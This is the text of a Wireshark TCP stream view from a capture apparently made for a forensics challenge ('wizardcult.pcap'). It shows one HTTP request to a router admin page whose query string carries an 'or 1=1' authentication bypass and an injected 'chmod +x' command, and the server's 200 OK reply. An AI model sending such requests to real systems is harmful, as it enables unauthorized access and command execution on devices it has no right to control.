 Wireshark · Follow TCP Stream (tcp.stream eq 3) · wizardcult.pcap
GET /router/admin.php?auth=ADMIN%20or%201=1&cmd=chmod%20%2Bx%20%2Fmages_tower%2Finduct HTTP/1.1
Host: 172.16.30.245
User-Agent: curl/7.47.0
Accept: */*
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 19:29:46 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 12
Content-Type: text/html; charset=UTF-8
<pre></pre>